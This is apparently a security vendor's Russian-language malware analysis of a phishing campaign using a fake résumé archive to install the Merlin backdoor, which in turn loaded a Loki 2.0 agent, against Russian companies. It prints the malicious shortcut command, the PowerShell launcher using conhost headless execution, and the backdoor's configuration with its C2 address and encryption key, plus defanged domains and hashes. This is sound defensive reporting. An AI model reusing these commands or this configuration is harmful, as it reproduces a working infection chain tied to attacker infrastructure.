

В январе 2025 года к нам обратились с просьбой оценить опасность одной подозрительной ссылки из письма. Письмо было адресовано отделу кадров машиностроительного завода, а его авторы — якобы отдел кадров другой компании — просили дать характеристику на бывшего сотрудника.

Когда мы получили письмо, ссылка уже была недействительна. Однако мы обнаружили вредоносную активность на другом связанном поддомене: files.gkrzn[.]ru. По адресу hxxps://files.gkrzn[.]ru/direct/1baf2d23-5f3a-4f79-8575-22e10726570f/e226ebbd/Резюме_ЗелибРВ.rar мы нашли архив с вредоносными файлами и полагаем, что ссылка из письма могла вести на этот или другой подобный архив.



Внутри Резюме_ЗелибРВ.rar был еще один архив Резюме.rar со следующим содержимым:

Если пользователь откроет файл Rez_ZelibRV.lnk, то запустится прописанная в нем команда с установленной рабочей директорией C:\Users\Public\Libraries, в которую при распаковке сохраняется содержимое архива.

|

1 |

cmd.exe /c where /r %LocalAppData%\Temp Резюме.rar | ( set /p "v=" && @call "C:\Program Files\WinRAR\WinRAR.exe" -y x %v% . ) && powershell -ExecutionPolicy Bypass -File Passport\20.ps1 |

Эта команда, в свою очередь, запускает файл 20.ps1, который содержит следующий скрипт:

|

1 2 3 |

conhost --headless C:\Users\Public\Libraries\Passport\19.jpg cmd /c move /y "C:\Users\Public\Libraries\Passport\3(1).jpg" C:\Users\Public\Libraries\Passport\Rez_ZelibRV.pdf cmd /c C:\Users\Public\Libraries\Passport\Rez_ZelibRV.pdf |

Скрипт делает две вещи:

- переименовывает файл 3(1).jpg в Rez_ZelibRV.pdf и открывает его;

- запускает бэкдор Merlin из файла 19.jpg, используя технику непрямого запуска через утилиту conhost с параметром —headless.



Файл Rez_ZelibRV.pdf — это документ-приманка, который содержит резюме предполагаемого соискателя, претендующего на руководящую должность.

Агент Merlin

Merlin — это постэксплуатационный инструмент с открытым исходным кодом. Он написан на языке Go и может быть скомпилирован для операционных систем Windows, Linux и macOS. Также Merlin может взаимодействовать с сервером по протоколам HTTP/1.1, HTTP/2 и HTTP/3 (комбинации HTTP/2 с протоколом QUIC).

| MD5 | DED148A5A34E1D50F2CD6C9685BF28E8 |

| SHA1 | 7353F5C403B9BA44822AE277DC257C0FFFF40C83 |

| SHA256 | ECE4C52072AD2AEBC24DEB602B3184291EDA536662034525EF5F1254CDE0911A |

| Время компоновки | 13:24 08.01.2025 |

| Компилятор | GNU Binutils 2.40 |

| Тип файла | Исполняемый файл Windows x64 |

| Размер файла | 4 360 704 байта |

| Имя файла | 19.jpg |

Обнаруженный нами агент был скомпилирован со следующими настройками:

|

1 2 3 4 5 6 7 8 9 10 11 12 13 |





main.payloadID=765f4c6b-e7b5-46f3-82a7-b2872a9415de main.profile=http main.httpClient=winhttp main.url=hxxps://yuristconsultant[.]ru:443/data_query main.psk=8u6/QfNwV+o1XDh5HUJZiDh2yuyRL0h1icL/tjS7bR4= main.useragent=Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko main.sleep=30s main.skew=16200 main.killdate=1761782400 main.maxretry=9999 main.padding=4096 main.verbose=false main.debug=false |



После запуска бэкдор связывается с командным центром — в рассмотренном образце он расположен на домене yuristconsultant[.]ru. Коммуникация с C&C шифруется при помощи алгоритма AES с ключом из поля конфигурации main.psk, где он содержится в закодированном в base64 виде.

После установления контакта бэкдор отправляет на сервер данные о системе: IP-адрес, версию ОС, имя хоста и имя пользователя, архитектуру процессора, а также информацию о процессе, в котором запущен Merlin.

Одна из особенностей Merlin — совместимость с фреймворком Mythic, о котором мы уже упоминали в статье об агенте Loki. Более того, мы обнаружили связь между атаками этих двух бэкдоров. Так, например, один из экземпляров Merlin, попавших к нам в обработку, — с хэш-суммой 6B16D1C2D6D749C8B0E7671E9B347791 и командным центром mail.gkrzn[.]ru — загружал в систему жертвы образец Loki новой версии 2.0 (124D2CB81A7E53E35CC8F66F0286ADA8) с командным центром pop3.gkrzn[.]ru.





Вторая версия Loki, как и первая, передает на сервер различные данные о системе и своей сборке, однако теперь этот набор немного расширился. Если первая версия отправляла идентификатор агента, внутренний IP-адрес, версию операционной системы, название компьютера и путь к файлу агента, то во второй версии к ним добавилось поле с именем пользователя.



Дополнительно — возможно, для усложнения идентификации семейства — авторы решили изменить метод отправки данных на командный сервер. Если в первой версии данные передавались через POST-запрос, то в новой версии для этого используется метод GET.

Атрибуция

На момент исследования данных о вредоносной активности Merlin и Loki и ее конечных целях все еще недостаточно, чтобы приписать кампанию какой-либо известной группе, поэтому мы решили дать атакующим отдельное название — Mythic Likho.

Жертвы и распространение

Как и в случае с Loki, с атаками Merlin столкнулись более десятка российских компаний из различных отраслей — начиная с компаний, занимающихся поставками телекоммуникационного оборудования, и заканчивая промышленными предприятиями. Предположительная цель злоумышленников — сбор конфиденциальной информации.

Заключение

Mythic Likho — одна из групп злоумышленников, которые атакуют российские компании. Ее характерная особенность — использование фреймворка Mythic и кастомных агентов для него. При этом злоумышленники стараются избегать шаблонов: хотя зловреды распространяются через письма, тексты этих писем могут меняться, как и последующая цепочка заражения.

Подобная гибкость повышает шанс успешной атаки группы на выбранные цели. Чтобы оставаться в безопасности, организациям необходимо использовать комплексное решение, обеспечивающее непрерывную защиту корпоративных ресурсов даже в условиях меняющихся угроз.

Индикаторы компрометации

Merlin

6B16D1C2D6D749C8B0E7671E9B347791

DED148A5A34E1D50F2CD6C9685BF28E8

Loki

124D2CB81A7E53E35CC8F66F0286ADA8

Адреса C2 Merlin:

hxxps://mail.gkrzn[.]ru:443/data

hxxps://yuristconsultant[.]ru:443/data_query

Адреса C2 Loki:

hxxps://pop3.gkrzn[.]ru/data

Merlin, приятель Loki: еще один агент для Mythic атакует российские компании